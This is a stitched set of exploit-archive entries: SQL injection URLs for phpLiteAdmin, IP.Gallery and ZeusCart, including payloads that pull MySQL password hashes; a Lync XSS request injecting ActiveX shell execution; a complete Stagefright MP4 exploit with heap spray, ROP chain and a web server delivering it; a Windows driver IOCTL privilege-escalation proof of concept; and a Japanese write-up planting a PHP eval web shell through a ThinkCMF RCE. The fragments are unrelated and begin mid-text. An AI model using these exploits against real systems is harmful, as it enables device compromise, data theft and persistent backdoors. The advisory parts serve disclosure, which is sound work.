Referer: https://www.example.com:8443/exampleext/control/main?externalLoginKey=EL367731470037
Cookie: JSESSIONID=C3E2C59FDC670DC004A562861681C092.jvm1; OFBiz.Visitor=10002
source: https://www.securityfocus.com/bid/57431/info
phpLiteAdmin is prone to an SQL-injection vulnerability because it fails to properly sanitize user-supplied input before using it in an SQL query.
Exploiting this issue could allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
phpLiteAdmin 1.8.x and 1.9.x are vulnerable.
http://www.example.com/phpliteadmin.php?action=row_view&table=' [ SQLi ]
source: https://www.securityfocus.com/bid/57444/info
IP.Gallery is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied input before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
IP.Gallery 2.0.5 is vulnerable; other versions may also be affected.
http://www.example.com/index.php?automodule=gallery&cmd=si&img=[SQL]
source: https://www.securityfocus.com/bid/57300/info
Microsoft Lync is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to perform unauthorized actions on behalf of the victim.
GET /JW926520 HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
application/x-shockwave-flash, application/xaml+xml,
application/vnd.ms-xpsdocument, application/x-ms-xbap,
application/x-ms-application, */*
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET
CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.4506.2152; .NET CLR
3.5.30729)";var oShell = new ActiveXObject("Shell.Application");var
commandtoRun =
"C:\\Windows\\notepad.exe";oShell.ShellExecute(commandtoRun,"","","open","1");-"
Host: meet.domainname.com
Connection: Keep-Alive
Cookie: LOCO=yes; icscontext=cnet; ProfileNameCookie=example
#!/usr/bin/python2
import cherrypy
import os
import pwnlib.asm as asm
import pwnlib.elf as elf
import sys
import struct
with open('shellcode.bin', 'rb') as tmp:
shellcode = tmp.read()
while len(shellcode) % 4 != 0:
shellcode += '\x00'
# heap grooming configuration
alloc_size = 0x20
groom_count = 0x4
spray_size = 0x100000
spray_count = 0x10
# address of the buffer we allocate for our shellcode
mmap_address = 0x90000000
# addresses that we need to predict
libc_base = 0xb6ebd000
spray_address = 0xb3000000
# ROP gadget addresses
stack_pivot = None
pop_pc = None
pop_r0_r1_r2_r3_pc = None
pop_r4_r5_r6_r7_pc = None
ldr_lr_bx_lr = None
ldr_lr_bx_lr_stack_pad = 0
mmap64 = None
memcpy = None
def find_arm_gadget(e, gadget):
gadget_bytes = asm.asm(gadget, arch='arm')
gadget_address = None
for address in e.search(gadget_bytes):
if address % 4 == 0:
gadget_address = address
if gadget_bytes == e.read(gadget_address, len(gadget_bytes)):
print asm.disasm(gadget_bytes, vma=gadget_address, arch='arm')
break
return gadget_address
def find_thumb_gadget(e, gadget):
gadget_bytes = asm.asm(gadget, arch='thumb')
gadget_address = None
for address in e.search(gadget_bytes):
if address % 2 == 0:
gadget_address = address + 1
if gadget_bytes == e.read(gadget_address - 1, len(gadget_bytes)):
print asm.disasm(gadget_bytes, vma=gadget_address-1, arch='thumb')
break
return gadget_address
def find_gadget(e, gadget):
gadget_address = find_thumb_gadget(e, gadget)
if gadget_address is not None:
return gadget_address
return find_arm_gadget(e, gadget)
def find_rop_gadgets(path):
global memcpy
global mmap64
global stack_pivot
global pop_pc
global pop_r0_r1_r2_r3_pc
global pop_r4_r5_r6_r7_pc
global ldr_lr_bx_lr
global ldr_lr_bx_lr_stack_pad
e = elf.ELF(path)
e.address = libc_base
memcpy = e.symbols['memcpy']
print '[*] memcpy : 0x{:08x}'.format(memcpy)
mmap64 = e.symbols['mmap64']
print '[*] mmap64 : 0x{:08x}'.format(mmap64)
# .text:00013344 ADD R2, R0, #0x4C
# .text:00013348 LDMIA R2, {R4-LR}
# .text:0001334C TEQ SP, #0
# .text:00013350 TEQNE LR, #0
# .text:00013354 BEQ botch_0
# .text:00013358 MOV R0, R1
# .text:0001335C TEQ R0, #0
# .text:00013360 MOVEQ R0, #1
# .text:00013364 BX LR
pivot_asm = ''
pivot_asm += 'add r2, r0, #0x4c\n'
pivot_asm += 'ldmia r2, {r4 - lr}\n'
pivot_asm += 'teq sp, #0\n'
pivot_asm += 'teqne lr, #0'
stack_pivot = find_arm_gadget(e, pivot_asm)
print '[*] stack_pivot : 0x{:08x}'.format(stack_pivot)
pop_pc_asm = 'pop {pc}'
pop_pc = find_gadget(e, pop_pc_asm)
print '[*] pop_pc : 0x{:08x}'.format(pop_pc)
pop_r0_r1_r2_r3_pc = find_gadget(e, 'pop {r0, r1, r2, r3, pc}')
print '[*] pop_r0_r1_r2_r3_pc : 0x{:08x}'.format(pop_r0_r1_r2_r3_pc)
pop_r4_r5_r6_r7_pc = find_gadget(e, 'pop {r4, r5, r6, r7, pc}')
print '[*] pop_r4_r5_r6_r7_pc : 0x{:08x}'.format(pop_r4_r5_r6_r7_pc)
ldr_lr_bx_lr_stack_pad = 0
for i in range(0, 0x100, 4):
ldr_lr_bx_lr_asm = 'ldr lr, [sp, #0x{:08x}]\n'.format(i)
ldr_lr_bx_lr_asm += 'add sp, sp, #0x{:08x}\n'.format(i + 8)
ldr_lr_bx_lr_asm += 'bx lr'
ldr_lr_bx_lr = find_gadget(e, ldr_lr_bx_lr_asm)
if ldr_lr_bx_lr is not None:
ldr_lr_bx_lr_stack_pad = i
break
def pad(size):
return '#' * size
def pb32(val):
return struct.pack(">I", val)
def pb64(val):
return struct.pack(">Q", val)
def p32(val):
return struct.pack("<I", val)
def p64(val):
return struct.pack("<Q", val)
def chunk(tag, data, length=0):
if length == 0:
length = len(data) + 8
if length > 0xffffffff:
return pb32(1) + tag + pb64(length)+ data
return pb32(length) + tag + data
def alloc_avcc(size):
avcc = 'A' * size
return chunk('avcC', avcc)
def alloc_hvcc(size):
hvcc = 'H' * size
return chunk('hvcC', hvcc)
def sample_table(data):
stbl = ''
stbl += chunk('stco', '\x00' * 8)
stbl += chunk('stsc', '\x00' * 8)
stbl += chunk('stsz', '\x00' * 12)
stbl += chunk('stts', '\x00' * 8)
stbl += data
return chunk('stbl', stbl)
def memory_leak(size):
pssh = 'leak'
pssh += 'L' * 16
pssh += pb32(size)
pssh += 'L' * size
return chunk('pssh', pssh)
def heap_spray(size):
pssh = 'spry'
pssh += 'S' * 16
pssh += pb32(size)
page = ''
nop = asm.asm('nop', arch='thumb')
while len(page) < 0x100:
page += nop
page += shellcode
while len(page) < 0xed0:
page += '\xcc'
# MPEG4DataSource fake vtable
page += p32(stack_pivot)
# pivot swaps stack then returns to pop {pc}
page += p32(pop_r0_r1_r2_r3_pc)
# mmap64(mmap_address,
# 0x1000,
# PROT_READ | PROT_WRITE | PROT_EXECUTE,
# MAP_PRIVATE | MAP_FIXED | MAP_ANONYMOUS,
# -1,
# 0);
page += p32(mmap_address) # r0 = address
page += p32(0x1000) # r1 = size
page += p32(7) # r2 = protection
page += p32(0x32) # r3 = flags
page += p32(ldr_lr_bx_lr) # pc
page += pad(ldr_lr_bx_lr_stack_pad)
page += p32(pop_r4_r5_r6_r7_pc) # lr
page += pad(4)
page += p32(0x44444444) # r4
page += p32(0x55555555) # r5
page += p32(0x66666666) # r6
page += p32(0x77777777) # r7
page += p32(mmap64) # pc
page += p32(0xffffffff) # fd (and then r4)
page += pad(4) # padding (and then r5)
page += p64(0) # offset (and then r6, r7)
page += p32(pop_r0_r1_r2_r3_pc) # pc
# memcpy(shellcode_address,
# spray_address + len(rop_stack),
# len(shellcode));
page += p32(mmap_address) # r0 = dst
page += p32(spray_address - 0xed0) # r1 = src
page += p32(0xed0) # r2 = size
page += p32(0x33333333) # r3
page += p32(ldr_lr_bx_lr) # pc
page += pad(ldr_lr_bx_lr_stack_pad)
page += p32(pop_r4_r5_r6_r7_pc) # lr
page += pad(4)
page += p32(0x44444444) # r4
page += p32(0x55555555) # r5
page += p32(0x66666666) # r6
page += p32(0x77777777) # r7
page += p32(memcpy) # pc
page += p32(0x44444444) # r4
page += p32(0x55555555) # r5
page += p32(0x66666666) # r6
page += p32(0x77777777) # r7
page += p32(mmap_address + 1) # pc
while len(page) < 0x1000:
page += '#'
pssh += page * (size // 0x1000)
return chunk('pssh', pssh)
def exploit_mp4():
ftyp = chunk("ftyp","69736f6d0000000169736f6d".decode("hex"))
trak = ''
# heap spray so we have somewhere to land our corrupted vtable
# pointer
# yes, we wrap this in a sample_table for a reason; the
# NuCachedSource we will be using otherwise triggers calls to mmap,
# leaving our large allocations non-contiguous and making our chance
# of failure pretty high. wrapping in a sample_table means that we
# wrap the NuCachedSource with an MPEG4Source, making a single
# allocation that caches all the data, doubling our heap spray
# effectiveness :-)
trak += sample_table(heap_spray(spray_size) * spray_count)
# heap groom for our MPEG4DataSource corruption
# get the default size allocations for our MetaData::typed_data
# groom allocations out of the way first, by allocating small blocks
# instead.
trak += alloc_avcc(8)
trak += alloc_hvcc(8)
# we allocate the initial tx3g chunk here; we'll use the integer
# overflow so that the allocated buffer later is smaller than the
# original size of this chunk, then overflow all of the following
# MPEG4DataSource object and the following pssh allocation; hence why
# we will need the extra groom allocation (so we don't overwrite
# anything sensitive...)
# | tx3g | MPEG4DataSource | pssh |
overflow = 'A' * 24
# | tx3g ----------------> | pssh |
overflow += p32(spray_address) # MPEG4DataSource vtable ptr
overflow += '0' * 0x48
overflow += '0000' # r4
overflow += '0000' # r5
overflow += '0000' # r6
overflow += '0000' # r7
overflow += '0000' # r8
overflow += '0000' # r9
overflow += '0000' # r10
overflow += '0000' # r11
overflow += '0000' # r12
overflow += p32(spray_address + 0x20) # sp
overflow += p32(pop_pc) # lr
trak += chunk("tx3g", overflow)
# defragment the for alloc_size blocks, then make our two
# allocations. we end up with a spurious block in the middle, from
# the temporary ABuffer deallocation.
# | pssh | - | pssh |
trak += memory_leak(alloc_size) * groom_count
# | pssh | - | pssh | .... | avcC |
trak += alloc_avcc(alloc_size)
# | pssh | - | pssh | .... | avcC | hvcC |
trak += alloc_hvcc(alloc_size)
# | pssh | - | pssh | pssh | avcC | hvcC | pssh |
trak += memory_leak(alloc_size) * 8
# | pssh | - | pssh | pssh | avcC | .... |
trak += alloc_hvcc(alloc_size * 2)
# entering the stbl chunk triggers allocation of an MPEG4DataSource
# object
# | pssh | - | pssh | pssh | avcC | MPEG4DataSource | pssh |
stbl = ''
# | pssh | - | pssh | pssh | .... | MPEG4DataSource | pssh |
stbl += alloc_avcc(alloc_size * 2)
# | pssh | - | pssh | pssh | tx3g | MPEG4DataSource | pssh |
# | pssh | - | pssh | pssh | tx3g ----------------> |
overflow_length = (-(len(overflow) - 24) & 0xffffffffffffffff)
stbl += chunk("tx3g", '', length = overflow_length)
trak += chunk('stbl', stbl)
return ftyp + chunk('trak', trak)
index_page = '''
<!DOCTYPE html>
<html>
<head>
<title>Stagefrightened!</title>
</head>
<body>
<script>
window.setTimeout('location.reload(true);', 4000);
</script>
<iframe src='/exploit.mp4'></iframe>
</body>
</html>
'''
class ExploitServer(object):
exploit_file = None
exploit_count = 0
@cherrypy.expose
def index(self):
self.exploit_count += 1
print '*' * 80
print 'exploit attempt: ' + str(self.exploit_count)
print '*' * 80
return index_page
@cherrypy.expose(["exploit.mp4"])
def exploit(self):
cherrypy.response.headers['Content-Type'] = 'video/mp4'
cherrypy.response.headers['Content-Encoding'] = 'gzip'
if self.exploit_file is None:
exploit_uncompressed = exploit_mp4()
with open('exploit_uncompressed.mp4', 'wb') as tmp:
tmp.write(exploit_uncompressed)
os.system('gzip exploit_uncompressed.mp4')
with open('exploit_uncompressed.mp4.gz', 'rb') as tmp:
self.exploit_file = tmp.read()
os.system('rm exploit_uncompressed.mp4.gz')
return self.exploit_file
def main():
find_rop_gadgets('libc.so')
with open('exploit.mp4', 'wb') as tmp:
tmp.write(exploit_mp4())
cherrypy.quickstart(ExploitServer())
if __name__ == '__main__':
main()
KL-001-2015-005 : VBox Satellite Express Arbitrary Write Privilege Escalation
Title: VBox Satellite Express Arbitrary Write Privilege Escalation
Advisory ID: KL-001-2015-005
Publication Date: 2015.09.16
Publication URL: https://www.korelogic.com/Resources/Advisories/KL-001-2015-005.txt
1. Vulnerability Details
Affected Vendor: VBox Communications
Affected Product: Satellite Express Protocol
Affected Version: 2.3.17.3
Platform: Microsoft Windows XP SP3, Microsoft Windows 7 (x86)
CWE Classification: CWE-123: Write-what-where condition
Impact: Arbitrary Code Execution
Attack vector: IOCTL
CVE-ID: CVE-2015-6923
2. Vulnerability Description
A vulnerability within the ndvbs module allows an attacker
to inject memory they control into an arbitrary location they
define. This vulnerability can be used to overwrite function
pointers in HalDispatchTable resulting in an elevation of
privilege.
3. Technical Description
Example against Windows XP:
Windows XP Kernel Version 2600 (Service Pack 3) UP Free x86 compatible
Product: WinNt, suite: TerminalServer SingleUserTS
Built by: 2600.xpsp_sp3_qfe.101209-1646
Machine Name:
Kernel base = 0x804d7000 PsLoadedModuleList = 0x805540c0
Debug session time: Tue Mar 10 18:57:54.259 2015 (UTC - 7:00)
System Uptime: 0 days 0:11:19.843
*********************************************************************
* *
* Bugcheck Analysis *
* *
*********************************************************************
Use !analyze -v to get detailed debugging information.
BugCheck 50, {b41c5d4c, 0, 805068e1, 0}
Probably caused by : ndvbs.sys ( ndvbs+94f )
Followup: MachineOwner
---------
kd> kn
Call stack: # ChildEBP RetAddr
00 f64fda98 8051cc7f nt!KeBugCheckEx+0x1b
01 f64fdaf8 805405d4 nt!MmAccessFault+0x8e7
02 f64fdaf8 805068e1 nt!KiTrap0E+0xcc
03 f64fdbb0 80506aae nt!MmMapLockedPagesSpecifyCache+0x211
04 f64fdbd0 f650e94f nt!MmMapLockedPages+0x18
05 f64fdc34 804ee129 ndvbs+0x94f
06 f64fdc44 80574e56 nt!IopfCallDriver+0x31
07 f64fdc58 80575d11 nt!IopSynchronousServiceTail+0x70
08 f64fdd00 8056e57c nt!IopXxxControlFile+0x5e7
09 f64fdd34 8053d6d8 nt!NtDeviceIoControlFile+0x2a
0a f64fdd34 7c90e514 nt!KiFastCallEntry+0xf8
0b 0021f3e4 7c90d28a ntdll!KiFastSystemCallRet
0c 0021f3e8 1d1add7a ntdll!ZwDeviceIoControlFile+0xc
0d 0021f41c 1d1aca96 _ctypes!DllCanUnloadNow+0x5b4a
0e 0021f44c 1d1a8db8 _ctypes!DllCanUnloadNow+0x4866
0f 0021f4fc 1d1a959e _ctypes!DllCanUnloadNow+0xb88
10 0021f668 1d1a54d8 _ctypes!DllCanUnloadNow+0x136e
11 0021f6c0 1e07bd9c _ctypes+0x54d8
12 00000000 00000000 python27!PyObject_Call+0x4c
Example against Windows 7:
Microsoft (R) Windows Debugger Version 6.3.9600.17298 X86
Copyright (c) Microsoft Corporation. All rights reserved.
Windows 7 Kernel Version 7601 (Service Pack 1) UP Free x86 compatible
Product: WinNt, suite: TerminalServer SingleUserTS Personal
Built by: 7601.17514.x86fre.win7sp1_rtm.101119-1850
Kernel base = 0x8280c000 PsLoadedModuleList = 0x82956850
Debug session time: Tue Sep 15 15:08:38.938 2015 (UTC - 7:00)
System Uptime: 0 days 0:27:26.358
kd> .symfix;.reload
Loading Kernel Symbols
...............................................................
................................................................
........................
Loading User Symbols
Loading unloaded module list
........
kd> !analyze -v
**********************************************************************
* *
* Bugcheck Analysis *
* *
**********************************************************************
KERNEL_MODE_EXCEPTION_NOT_HANDLED_M (1000008e)
This is a very common bugcheck. Usually the exception address pinpoints
the driver/function that caused the problem. Always note this address
as well as the link date of the driver/image that contains this address.
Some common problems are exception code 0x80000003. This means a hard
coded breakpoint or assertion was hit, but this system was booted
/NODEBUG. This is not supposed to happen as developers should never have
hardcoded breakpoints in retail code, but ...
If this happens, make sure a debugger gets connected, and the
system is booted /DEBUG. This will let us see why this breakpoint is
happening.
Arguments:
Arg1: c0000005, The exception code that was not handled
Arg2: 929ef938, The address that the exception occurred at
Arg3: 974f4a34, Trap Frame
Arg4: 00000000
Debugging Details:
------------------
EXCEPTION_CODE: (NTSTATUS) 0xc0000005 - The instruction at 0x%08lx
referenced memory at 0x%08lx. The memory could not be %s.
FAULTING_IP:
ndvbs+938
929ef938 8b4604 mov eax,dword ptr [esi+4]
TRAP_FRAME: 974f4a34 -- (.trap 0xffffffff974f4a34)
ErrCode = 00000000
eax=00000000 ebx=85490880 ecx=85de2ae0 edx=85490810 esi=85490810 edi=8460a668
eip=929ef938 esp=974f4aa8 ebp=974f4afc iopl=0 nv up ei pl zr na pe nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000 efl=00010246
ndvbs+0x938:
929ef938 8b4604 mov eax,dword ptr [esi+4]
Resetting default scope
CUSTOMER_CRASH_COUNT: 1
DEFAULT_BUCKET_ID: WIN7_DRIVER_FAULT
BUGCHECK_STR: 0x8E
PROCESS_NAME: python.exe
CURRENT_IRQL: 0
ANALYSIS_VERSION: 6.3.9600.17336 (debuggers(dbg).150226-1500) x86fre
LAST_CONTROL_TRANSFER: from 82843593 to 929ef938
STACK_TEXT:
WARNING: Stack unwind information not available. Following frames may be wrong.
974f4afc 82843593 85de2a28 85490810 85490810 ndvbs+0x938
974f4b14 82a3799f 8460a668 85490810 85490880 nt!IofCallDriver+0x63
974f4b34 82a3ab71 85de2a28 8460a668 00000000 nt!IopSynchronousServiceTail+0x1f8
974f4bd0 82a813f4 85de2a28 85490810 00000000 nt!IopXxxControlFile+0x6aa
974f4c04 8284a1ea 00000078 00000000 00000000 nt!NtDeviceIoControlFile+0x2a
974f4c04 76fa70b4 00000078 00000000 00000000 nt!KiFastCallEntry+0x12a
0021f99c 00000000 00000000 00000000 00000000 0x76fa70b4
STACK_COMMAND: kb
FOLLOWUP_IP:
ndvbs+938
929ef938 8b4604 mov eax,dword ptr [esi+4]
SYMBOL_STACK_INDEX: 0
SYMBOL_NAME: ndvbs+938
FOLLOWUP_NAME: MachineOwner
MODULE_NAME: ndvbs
IMAGE_NAME: ndvbs.sys
DEBUG_FLR_IMAGE_TIMESTAMP: 3ec77b36
BUCKET_ID: OLD_IMAGE_ndvbs.sys
FAILURE_BUCKET_ID: OLD_IMAGE_ndvbs.sys
ANALYSIS_SOURCE: KM
FAILURE_ID_HASH_STRING: km:old_image_ndvbs.sys
FAILURE_ID_HASH: {e5b892ba-cc2c-e4a4-9b6e-5e8b63660e75}
Followup: MachineOwner
---------
4. Mitigation and Remediation Recommendation
No response from vendor; no remediation available.
5. Credit
This vulnerability was discovered by Matt Bergin of KoreLogic
Security, Inc.
6. Disclosure Timeline
2015.05.19 - KoreLogic requests a security contact from
info@vboxcomm.com.
2015.05.29 - KoreLogic requests a security contact from
{info,sales,marketing}@vboxcomm.com.
2015.08.03 - 45 business days have elapsed since KoreLogic's last
contact attempt.
2015.09.11 - KoreLogic requests CVE from Mitre.
2015.09.12 - Mitre issues CVE-2015-6923.
2015.09.16 - Public disclosure.
7. Proof of Concept
from sys import exit
from ctypes import *
NtAllocateVirtualMemory = windll.ntdll.NtAllocateVirtualMemory
WriteProcessMemory = windll.kernel32.WriteProcessMemory
DeviceIoControl = windll.ntdll.NtDeviceIoControlFile
CreateFileA = windll.kernel32.CreateFileA
CloseHandle = windll.kernel32.CloseHandle
FILE_SHARE_READ,FILE_SHARE_WRITE = 0,1
OPEN_EXISTING = 3
NULL = None
device = "ndvbs"
code = 0x00000ffd
inlen = 0x0
outlen = 0x0
inbuf = 0x1
outbuf = 0xffff0000
inBufMem = "\x90"*inlen
def main():
try:
handle = CreateFileA("\\\\.\\%s" %
(device),FILE_SHARE_WRITE|FILE_SHARE_READ,0,None,OPEN_EXISTING,0,None)
if (handle == -1):
print "[-] error creating handle"
exit(1)
except Exception as e:
print "[-] error creating handle"
exit(1)
#NtAllocateVirtualMemory(-1,byref(c_int(inbuf)),0x0,byref(c_int(0xffff)),0x1000|0x2000,0x40)
DeviceIoControl(handle,NULL,NULL,NULL,byref(c_ulong(8)),code,inbuf,inlen,outbuf,outlen)
CloseHandle(handle)
return False
if __name__=="__main__":
main()
The contents of this advisory are copyright(c) 2015
KoreLogic, Inc. and are licensed under a Creative Commons
Attribution Share-Alike 4.0 (United States) License:
http://creativecommons.org/licenses/by-sa/4.0/
KoreLogic, Inc. is a founder-owned and operated company with a
proven track record of providing security services to entities
ranging from Fortune 500 to small and mid-sized companies. We
are a highly skilled team of senior security consultants doing
by-hand security assessments for the most important networks in
the U.S. and around the world. We are also developers of various
tools and resources aimed at helping the security community.
https://www.korelogic.com/about-korelogic.html
Our public vulnerability disclosure policy is available at:
https://www.korelogic.com/KoreLogic-Public-Vulnerability-Disclosure-Policy.v1.0.txt
ZeusCart 4.0: SQL Injection
Security Advisory – Curesec Research Team
1. Introduction
Affected Product: ZeusCart 4.0
Fixed in: not fixed
Fixed Version Link: n/a
Vendor Contact: support@zeuscart.com
Vulnerability Type: SQL Injection
Remote Exploitable: Yes
Reported to vendor: 08/13/2015
Disclosed to public: 09/14/2015
Release mode: Full Disclosure
CVE: n/a
Credits Tim Coen of Curesec GmbH
2. Vulnerability Description
There are at least two SQL Injections in ZeusCart 4.0, one being a blind
injection which does not require credentials to be exploited, the other
being a standard injection in the admin area.
Because the prevention of SQL Injection depends to a large part on
applying simple filters on most input instead of using prepared
stamements, it is highly likely that there will be more SQL injection
vulnerabilities that are not covered here.
3. Timing based Blind SQL Injection
There is a blind timing based SQL injection into the maincatid argument.
An attacker does not need to be authenticated to exploit this.
Proof Of Concept
http://localhost/zeuscart-master/index.php?do=featured&action=showmaincatlanding&maincatid=-1
AND IF(SUBSTRING(version(), 1, 1)=5,BENCHMARK(500000000,version()),null)
-> true
http://localhost/zeuscart-master/index.php?do=featured&action=showmaincatlanding&maincatid=-1
AND IF(SUBSTRING(version(), 1, 1)=4,BENCHMARK(500000000,version()),null)
-> false
Please note that there is a bug when displaying featured items, so this
will display an error message or show a blank page. The timing
difference is still present, and can thus be exploited, but content
based exploitation is not possible because of this.
Also note that quotes may not be used in the payload, as quotes are
sanitized. It is still possible to extract data:
http://localhost/zeuscart-master/index.php?do=featured&action=showmaincatlanding&maincatid=-1
AND IF(ascii(substring((SELECT password from mysql.user limit
0,1),1,1))=42,BENCHMARK(500000000,version()),null)
-> true, password hash starts with *
Code
/classes/Core/CFeaturedItems.php:52
$maincatid = $_GET['maincatid'];
[...]
$sql = "SELECT DISTINCT a.category_name AS
Category,a.category_id AS maincatid, b.category_name AS SubCategory,
b.category_id as subcatid, b.category_image AS image FROM category_table
a INNER JOIN category_table b ON a.category_id = b.category_parent_id
WHERE b.category_parent_id=".$maincatid." AND b.category_status=1 ";
4. SQL Injection in Admin Area
All GET, POST, and REQUEST input is sanitized via filter_var($value,
FILTER_SANITIZE_STRING), which offers some protection against SQL
injection and XSS, but is not recommended as only defense.
For many queries, there is no further defense via escaping or prepared
statements. This makes all queries that get their data from different
sources than GET, POST, and REQUEST - such as FILES -, and all queries
containing unquoted parameters - such as seen in the blind injection
above - vulnerable.
Proof Of Concept
The steps to reproduce this issue are as following
Log in as admin
Create a new product, using a file name for ufile[0] like:
"image.jpgblla', description=(SELECT password FROM mysql.user limit
0,1), image='test
Visiting
http://localhost/zeuscart-master/admin/index.php?do=aprodetail&action=showprod&prodid=PRODUCTID
will give the result of the injected query.
Curl command to create a new product:
curl -i -s -k -X 'POST' \
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:40.0)
Gecko/20100101 Firefox/40.0' -H 'DNT: 1' -H 'Content-Type:
multipart/form-data; boundary=--------2025782171' \
-b 'PHPSESSID=hsa73tae4bq4ev381430dbfif0' \
--data-binary $'----------2025782171\x0d\x0aContent-Disposition:
form-data; name=\"selcatgory[]\"\x0d\x0a\x0d\x0aChoose
Category\x0d\x0a----------2025782171\x0d\x0aContent-Disposition:
form-data;
name=\"selcatgory[]\"\x0d\x0a\x0d\x0a25\x0d\x0a----------2025782171\x0d\x0aContent-Disposition:
form-data;
name=\"product_title\"\x0d\x0a\x0d\x0aMYTESTPRODUCT2\x0d\x0a----------2025782171\x0d\x0aContent-Disposition:
form-data;
name=\"sku\"\x0d\x0a\x0d\x0a77\x0d\x0a----------2025782171\x0d\x0aContent-Disposition:
form-data;
name=\"txtweight\"\x0d\x0a\x0d\x0a77\x0d\x0a----------2025782171\x0d\x0aContent-Disposition:
form-data;
name=\"status\"\x0d\x0a\x0d\x0aon\x0d\x0a----------2025782171\x0d\x0aContent-Disposition:
form-data; name=\"ufile[0]\"; filename=\"image.jpgblla\',
description=(SELECT password FROM mysql.user limit 0,1),
image=\'test\"\x0d\x0aContent-Type:
image/jpeg\x0d\x0a\x0d\x0acontent\x0d\x0a----------2025782171\x0d\x0aContent-Disposition:
form-data;
name=\"price\"\x0d\x0a\x0d\x0a555\x0d\x0a----------2025782171\x0d\x0aContent-Disposition:
form-data;
name=\"msrp_org\"\x0d\x0a\x0d\x0a555\x0d\x0a----------2025782171\x0d\x0aContent-Disposition:
form-data;
name=\"soh\"\x0d\x0a\x0d\x0a555\x0d\x0a----------2025782171--\x0d\x0a' \
'http://localhost/zeuscart-master/admin/index.php?do=productentry&action=insert'
Code
CProductEntry.php:313
$imgfilename= $_FILES['ufile']['name'][$i];
$imagefilename =
date("Y-m-d-His").$imgfilename ; // generate a new name
$image="images/products/". $imagefilename;
// updated into DB
[...]
if($i==0)
{
$imgType='main';
$update="UPDATE products_table set
image='$image',thumb_image='$thumb_image',large_image_path='$large_image' where
product_id='".$product_id."'";
$obj->updateQuery($update);
}
else
{
$imgType='sub';
}
if($_FILES['ufile']['name'][$i]!='')
{
$query_img="INSERT INTO
product_images_table(product_id,image_path,thumb_image_path,type,large_image_path)
VALUES('".$product_id."','$image','$thumb_image','$imgType','$large_image')";
$obj_img=new Bin_Query();
$obj_img->updateQuery($query_img);
}
}
5. Solution
This issue was not fixed by the vendor.
6. Report Timeline
08/13/2015 Informed Vendor about Issue (no reply)
09/07/2015 Reminded Vendor of release date (no reply)
09/14/2015 Disclosed to public
7. Blog Reference:
http://blog.curesec.com/article/blog/ZeusCart-40-SQL-Injection-56.html

0x00情報収集
メインサイトにはクラウドWAFがあるため、テストされるとすぐにブロックされ、予備テストで使用できる穴がないため、サブサイトに切り替えて、サブサイトを通じて貴重な情報を取得したいと考えています。

これは、プロキシアカウントを照会するサイトです。 URL入力管理者は自動的に背景にジャンプします。

このパラメーターを見て、それはcmfになるかもしれないと推測します

0x01 getShell
ThinkCmfはたまたまRCEを持っています。あなたはそれを試すことができます
?a=fetchtemplatefile=public/indexprefix='' content=phpfile_put_contents( 'test1.php'、 '?php @eval($ _ post [zero])?')/php 
白い画面は良い兆候です、それは成功する必要があります
訪問
